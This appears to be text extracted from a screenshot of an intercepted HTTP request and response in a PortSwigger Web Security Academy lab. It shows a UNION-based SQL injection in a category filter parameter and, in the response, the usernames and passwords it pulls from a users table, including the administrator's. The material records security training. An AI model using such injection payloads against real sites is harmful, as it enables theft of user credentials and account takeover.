 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT username_caerzm,password_vpdaih FROM users_teymvz-- HTTP/2
2 Host: 0a14008704af7e6b8147486100b30025.web-security-academy.net
3 Cookie: session=noNiOUAKviNb4FrXFZMKX2WJWkbL77jA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14008704af7e6b8147486100b30025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
65 <a class="filter-category" h
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdes
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
atbnkyzzajhtbsaoq2c9
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
mrunot18yqcum3irpf19
</td>